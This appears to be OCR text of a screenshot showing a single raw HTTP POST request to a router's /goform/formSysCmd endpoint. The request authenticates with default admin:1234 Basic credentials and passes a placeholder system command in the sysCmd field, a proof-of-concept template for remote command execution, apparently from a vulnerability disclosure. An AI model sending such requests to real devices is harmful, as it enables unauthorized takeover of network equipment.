
-------------------------------

POST /goform/formSysCmd HTTP/1.1

Host: 192.168.2.2

User-Agent: Mozilla/5.0 
*********************

Accept: 
text/html,application/xhtml+xml,application/x
Accept-Language: en-GB,en;q=0.5

Accept-Encoding: gzip, deflate

Content-Type: application/x-www-form-
urlencoded

Content-Length: 11

DNT: 1

Authorization: Basic YWRtaW46MTIzNA==

Connection: close

Cookie: language=1

Upgrade-Insecure-Requests: 1

sysCmd="command to here"
